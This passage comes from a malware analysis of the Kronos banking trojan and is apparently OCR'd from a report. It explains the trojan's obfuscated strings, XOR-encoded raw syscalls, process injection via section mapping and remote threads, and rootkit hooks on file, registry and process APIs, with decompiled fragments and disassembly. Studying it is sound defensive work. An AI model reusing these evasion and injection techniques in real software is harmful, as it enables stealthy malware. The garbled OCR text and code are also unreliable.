|------------------------------|-----------------------------------------------------------------------------------|
| 00415ED7 mov                 | [ebp+var 18], offset aWow64cpu dll ; "wow64cpu.dll"                               |
| 00415EDE mov<br>00415EE5 mov | [ebp+var 14], OFCh<br>[ebp+var 190], offset aT0e0h4u0x3a3d4 ; "T0E0H4U0X3A3D4D8"  |
| 00415EEF mou<br>00415EF9 mov | [ebp+var 18C], 28h<br>[ebp+var 188], ebx                                          |
| 00415EFF mou                 | [ebp+var 184], edi                                                                |
| 00415F05 mov<br>00415F0F mov | [ebp+var 180], offset aP7y3q5p0y8c2y6 ; "P7Y3Q5P0Y8C2Y6F6" <br>[ebp+var 17C], 30h |
| 00415F19 mov<br>00415F1F mov | [ebp+var 178], ebx<br>[ebp+var 174], edi                                          |
| 00415F25 mov                 | [ebp+var 170], offset aH7y6q2r3a5f4d3 ; "H7Y6G2R3A5F4D3S8"                        |

For example:

B6F6X4A8R5D3A7C6 -> NtQuerySystemInformation

The numbers of syscalls are stored in variables, xored with a constant. Fragment of the code responsible for extracting raw syscalls from the DLL:

| 大将                           |                      |                                                                                  |
|------------------------------|----------------------|----------------------------------------------------------------------------------|
| 0041371E cmp<br>00413721 jnz | byte ptr [esi], 0B8h | short loc 41372E ; $0xB8 - \frac{1}{2}$ mov eax, $\langle$ syscall num $\rangle$ |
|                              |                      |                                                                                  |
|                              |                      |                                                                                  |
| 00413723 mov                 | ecx, [esi+1]         | ; fetch syscall num                                                              |
| 00413726 xor                 | ecx, 57EDh           | ; store syscall in xored form                                                    |
| 0041372C mov                 | [eax], ecx           |                                                                                  |

In order to use them further, for every used syscall Kronos implements its own wrapper function with an appropriate number of parameters. You can see an example below:| 00416787             | xored_syscall_id<br>push dword ptr ds: [43C800]          |            |          |
|----------------------|----------------------------------------------------------|------------|----------|
| 0041678D             | call kronos_inj3.4166F2<br>decode_syscall_id             | EAX        | 00000105 |
| 00416792             | push dword ptr ss: esp+10                                | <b>EBX</b> | 00638080 |
| 00416796             | push dword ptr ss: esp+10]                               | ECX        | 00001000 |
| 0041679A<br>0041679E | push dword ptr ss: esp+10<br>push dword ptr ss: [esp+10] | <b>EDX</b> | 00000000 |
| 004167A2             | call dword ptr ds: [4443DC]<br>make_syscall              | EBP        | 0012FF70 |
| 004167A8             | add esp.10                                               | <b>ESP</b> | 0012FF34 |
| 004167AB             | ret <sub>10</sub>                                        | ESI        | 004462E4 |

The EAX registry contains the number of the syscall. In the given example, it represents the following function:

00000105 -> NtQuerySystemInformation

Kronos uses raw syscalls to call the functions that are related to injections to other processes because they usually trigger alerts. Functions that are called by this way are listed below:

NtAllocateVirtualMemory NtCreateFile NtCreateSection NtGetContextThread NtOpenProcess NtProtectVirtualMemory NtQueryInformationProcess NtQuerySystemInformation NtResumeThread NtSetContextThread NtSetValueKey

It matches the black market advertisement, stating: "*The Trojan uses an undetected injection method*" [\(source](http://securityintelligence.com/the-father-of-zeus-kronos-malware-discovered/)).

### **Rootkit and the hooking engine**

One of the features that malware provides is a userland rootkit. Kronos hooks API of the processes so that they will not be able to notice its presence. The hooking is done by a specially crafted block of the shellcode, that is implanted in each accessible running process.

First, Kronos prepares the block of shellcode to be implanted. It fills all the necessary data: addresses of functions that are going to be used, and the data specific to the malware installation, that is intended to be hidden.

Then, it searches through the running processes and tries to make injection wherever it is possible. Interestingly, *explorer.exe* and *chrome.exe* are omitted:```
\sim 10^{-1}set debuq(v0);
v2 = CreateToolhelp32Snapshot(v1, 2, 0);
if (v2 == -1)₹
  CloseHandle(-1);
  result = -1;
Y
else
∢
  if ( Process32FirstW(u2, 8u4) == 1 )
  ₹
    do
    ∢
      if ( pid != GetCurrentProcessId() && 1strcmpiW(L"chrome.exe", &process name) )
      ₹
        if ( lstrcmpiW(L"explorer.exe", &process name) )
          inject into process(pid);
      ₹
    ÿ
    while ( Process32NextW(u2, 8u4) == 1 );
  Ŋ
  CloseHandle(v2);
  result = 0;Y
return result;
```
The shellcode is deployed in a new thread within the infected process:

```
if ( syscall_NtCreateSection(&v17, 14, 0, &v9, 64, 0x8000000, 0) >= 0)
₹
  v3 = GetCurrentProcess(8v15);if ( syscall NtMapViewOfSection1(v17, v3, v4, 0, 0, 0, 8v16, 2, 0, 64) >= 0 && v16 >= v12 )
  ₹
    sub 41322C(v15, v11, v12);
    if \bar{ syscall NtMapViewOfSection1(v17, v2, &v18, 0, 0, 0, &v16, 2, 0, 64) >= 0)
    ₹
      if ( is_machine_64bit )
        sub_4157A1(u2, u18, 0);
      else
        v14 = CreateRemoteThread(v2, 0, 0, v18, 0, 0, 0);
     v13 = 1;¥
```
Below you can see the shellocode inside the memory of the infected process:

| 00067000<br>002D0000 <br>00340000<br>00004000<br>00350000<br>00002000<br>00360000<br>00001000<br>00370000 <br>00002000<br>00380000<br>00008000                                                 | Dump - 0034000000343FFF<br>D                                                                                                                                                                                           |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        | 00041002<br>Map.<br>Priu 00021040<br>99941999<br>$M = -$                                                                                                             | R<br>R<br><b>RWE</b><br><b>RWE</b><br>D.<br>D.<br>$\mathbf{x}$<br>$\blacksquare$                                                                                                 |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 00390000<br>00003000<br>003A0000<br>00008000<br>003B0000 <br>00008000<br>00400000<br>00001000<br>00401000<br>00018000<br>00419000<br>0001F000<br>00438000 <br>00012000<br>0044A000<br>00001000 | 003400001<br>E9.<br>CF.<br>15<br>00340010<br>04<br>68.<br>-6A<br>00340020<br>90<br>003400301<br>90.<br>003400401<br>A8.<br>-64<br>90<br>00340050<br>90.<br>C8.<br>55<br>003400601<br>90<br>003400701<br>90.            | 42 2F 00<br>00<br>-001<br>00.<br>00.<br>2E<br>-00<br>00.<br>1B<br>00<br>-00<br>00<br>-00<br>61<br>6F<br>F7<br>76<br>07<br>90<br>76<br>00<br>øø<br>90<br>90<br>90<br>90<br>F6<br>90<br>90<br>E9<br>øø<br>00<br>00<br>90.<br>90.<br>90<br>00<br>øø<br>90<br>øø<br>90<br>90<br>F6<br>76<br>90.<br>90<br>90.<br>ØØ.<br>90<br>90<br>90<br>90<br>E9<br>øø<br>øø<br>øø<br>0Ø<br>øø<br>76<br>øø<br>90<br>90<br>90<br>90<br>F6<br>90<br>90<br>ØØ.<br>90<br>90<br>90<br>E9<br>øø<br>øø<br>0Ø<br>90.<br>00<br>øø  | DC 14<br>-00<br>-001<br>FC.<br>58 F7<br>90<br>90<br>90.<br>00<br>00<br>00<br>90.<br>90<br>90.<br>00<br>øø<br>ØØ.<br>90<br>90<br>90.<br>90.<br>00<br>øø<br>00<br>-001 | $0\%$ $B\angle$ ¶<br>76 ♦S • + ao. ∪RX. ∪<br>90 h.j÷v. EEEEEEEEEE<br>00 EEEEEEU<br><b>THE PERSONAL PROPERTY</b><br>90 Ed÷v. EEEEEEEEEE<br>00 EEEEEEU<br>└U÷vEEEEEEEEEE<br>EEEEEU |
| 0044B000<br>00002000<br>00450000<br>00008000<br>00510000<br>00003000<br>00520000<br>00101000<br>00630000<br>000D3000<br>0132D000<br>00002000<br>0132F000<br>00001000                           | D8.<br><b>50</b><br>00340080<br>90<br>90.<br>003400901<br>003400A0<br>08.<br>68<br>90<br>003400B0 <b> </b><br>90.<br>58<br>48.<br>003400C0<br>90<br>003400D0<br>90.<br>-62<br>003400E0<br>48.<br>003400F01<br>90<br>90 | 00<br>90<br>90<br>90<br>90<br>F6<br>76<br>00<br>90<br>90<br>90<br>90<br>øø<br>øø<br>øøl<br>90.<br>90<br>E9<br>-00<br>00.<br>øø<br>90<br>76<br>90<br>90<br>90<br>90<br>F6<br>ØØ.<br>90<br>90<br>E9<br>øø<br>øø<br>0Ø<br>90.<br>90.<br>90<br>00<br>øø<br>00<br>90<br>90<br>90<br>F6<br>76<br>90.<br>90<br>90<br>ØØ.<br>90<br>90<br>90<br>90<br>E9<br>øø<br>øø<br>øø<br>0Ø<br>øø<br>øø<br>90<br>90<br>90<br>90<br>F6<br>76<br>90<br>90<br>ØØ.<br>90<br>90<br>90<br>E9<br>øø<br>øø<br>øø<br>90<br>øø<br>øø | 90<br>90<br>90<br>ØØ.<br>00.<br>00<br>90<br>90<br>90<br>00<br>00.<br>00<br>90<br>90.<br>90<br>00<br>00<br>ØØ.<br>90<br>90<br>90.<br>øø<br>øø<br>øø<br>-001           | 90 ěN÷u. EEEEEEEEEE<br>00 EEEEEEU<br>90 Oh÷v. EEEEEEEEEE<br>00 EEEEEEU<br>90 HX÷v. EEEEEEEEEE<br>00 EEEEEEU<br>90 Hb÷v. EEEEEEEEEE<br>EEEEEU                                     |
| 01420000<br>000F5000<br>0161D000<br>00002000<br>0161F000 <br>00001000<br>0171D000<br>00001000<br>0171E000<br>00002000<br><b>A181DAAAI</b><br><b>АААА2ААА</b>                                   | 18<br>59<br>00340100<br>90<br>90<br>00340110<br>5D<br>88<br>003401201<br>90<br>00340130 <br>90                                                                                                                         | 00<br>90<br>90<br>90<br>90<br>90<br>F6<br>76<br>00<br>90<br>90<br>90<br>90<br>øø<br>00<br>00<br>90<br>E9<br>00<br>00.<br>90<br>76<br>00<br>90<br>90<br>90<br>90<br>F6<br>00<br>90<br>E9<br>00<br>90<br>90<br>00<br>00<br>00<br>-00<br>90<br>90                                                                                                                                                                                                                                                         | 90<br>90<br>90.<br>ØØ.<br>00.<br>00<br>90<br>90<br>90<br>90<br>00<br>00<br>00                                                                                        | 90 <del>1</del> Y÷u. EEEEEEEEEE<br>00 EEEEEEU<br>t]÷vEEEEEEEEEE<br>00 EEEEEEU                                                                                                    |

When it runs, it hooks the following functions in the address space of the infected process:ZwCreateFile NtOpenFile ZwQueryDirectoryFile NtEnumerateValueKey RtlGetNativeSystemInformation NtSetValueKey ZwDeleteValueKey ZwQueryValueKey NtOpenProcess

The interesting thing about this part of Kronos is its similarity with a hooking engine [described](https://twitter.com/MalwareTechBlog/status/564175340667695104) [by MalwareTech on his blog in January 201](https://www.malwaretech.com/2015/01/inline-hooking-for-programmers-part-2.html)[5. Later, he complained in his tweet,](https://twitter.com/MalwareTechBlog/status/564175340667695104) that cybercriminals stolen and adopted his code. Looking at the hooking engine of Kronos we can see a big overlap, that made us suspect that this part of Kronos could be indeed based on his ideas. However, it turned out that this technique was described much earlier (i.e. [here,](http://www.rohitab.com/discuss/topic/33771-patch-hook/?p=10062694) *//thanks to [@xorsthings](https://twitter.com/xorsthings) for the link* ), and both authors learned it from other sources rather than inventing it.

Let's have a look at the technique itself. During hooking, one may experience concurrency issues. If a half-overwritten function will start to be used by another thread, the application will crash. To avoid this, it is best to install a hook by a single assembly instruction. MalwareTech's engine used for this purpose an instruction **lock cmpxch8b**. Similar implementation can be found in Kronos.

The hooking function used by Kronos takes two parameters – the address of the function to be hooked, and the address of function used as a proxy. This is the fragment of the implanted shellcode where the hooking function is being called:| 004165C9             | push ebx                                                  |                                         |
|----------------------|-----------------------------------------------------------|-----------------------------------------|
| 004165CA             | call hook_test1.41652C                                    | load_variables                          |
| 004165CF             | mov ebx,eax                                               |                                         |
| 004165D1             | lea edx dword ptr ds [ebx+1B07]                           |                                         |
| 00416507             | push edx                                                  |                                         |
| 004165D8             | lea edx,dword ptr ds:[ebx+40]                             | [ebx+40]: ZwResumeThread                |
| 004165DB             | push edx                                                  |                                         |
| 004165DC             | call hook_test1.417F61                                    | hook function                           |
| 004165E1             | lea edx,dword ptr ds:[ebx+1BF2]                           |                                         |
| 004165E7             | push edx                                                  |                                         |
| 004165E8             | lea edx,dword ptr ds:[ebx+60]                             | [ebx+60]:ZwCreateFile                   |
| 004165EB             | push edx                                                  |                                         |
| 004165EC             | call hook_test1.417F61                                    | hook function                           |
| 004165F1             | lea edx dword ptr ds [ebx+1C4D]                           |                                         |
| 004165F7             | push edx                                                  |                                         |
| 004165F8             | lea edx,dword ptr ds:[ebx+80]                             | [ebx+80]:NtOpenFile                     |
| 004165FE             | push edx                                                  |                                         |
| 004165FF             | call hook_test1.417F61                                    | hook_function                           |
| 00416604             | lea edx,dword ptr ds:[ebx+1C9C]<br>push edx               |                                         |
| 0041660A<br>0041660B | lea edx,dword ptr ds:[ebx+160]                            | [ebx+160]:ZwQueryDirectoryFile          |
| 00416611             | push edx                                                  |                                         |
| 00416612             | call hook_test1.417F61                                    | hook_function                           |
| 00416617             | lea edx,dword ptr ds:[ebx+1EOC]                           |                                         |
| 0041661D             | push edx                                                  |                                         |
| 0041661E             | lea edx,dword ptr ds:[ebx+100]                            | [ebx+100]: NtEnumerateValueKey          |
| 00416624             | push edx                                                  |                                         |
| 00416625             | call hook_test1.417F61                                    | hook_function                           |
| 0041662A             | lea edx,dword ptr ds:[ebx+1EB7]                           |                                         |
| 00416630             | push edx                                                  |                                         |
| 00416631             | lea edx dword ptr ds: [ebx+140]                           | [ebx+140]:RtlGetNativeSystemInformation |
| 00416637             | push edx                                                  |                                         |
| 00416638             | call hook_test1.417F61                                    | hook function                           |
| 0041663D             | lea edx,dword ptr ds:[ebx+1F2C]                           |                                         |
| 00416643             | push edx                                                  |                                         |
| 00416644             | lea edx,dword ptr ds:[ebx+A0]                             | [ebx+A0]: NtSetValueKey                 |
| 0041664A             | push edx                                                  |                                         |
| 0041664B             | call hook_test1.417F61                                    | hook function                           |
| 00416650             | lea edx,dword ptr ds:[ebx+1F88]                           |                                         |
| 00416656             | push edx                                                  |                                         |
| 00416657             | lea edx,dword ptr ds:[ebx+C0]                             | [ebx+C0]:ZwDeleteValueKey               |
| 0041665D             | push edx                                                  | hook_function                           |
| 0041665E<br>00416663 | call hook_test1.417F61<br>lea edx,dword ptr ds:[ebx+1FD8] |                                         |
| 00416669             | push edx                                                  |                                         |
| 0041666A             | lea edx,dword ptr ds:[ebx+E0]                             | [ebx+E0]:ZwQueryValueKey                |
| 00416670             | push edx                                                  |                                         |
| 00416671             | call hook_test1.417F61                                    | hook_function                           |
| 00416676             | lea edx dword ptr ds [ebx+2034]                           |                                         |
| 0041667C             | push edx                                                  |                                         |
| 0041667D             | lea edx dword ptr ds:[ebx+120]                            | [ebx+120]: NtOpenProcess                |
|                      |                                                           |                                         |

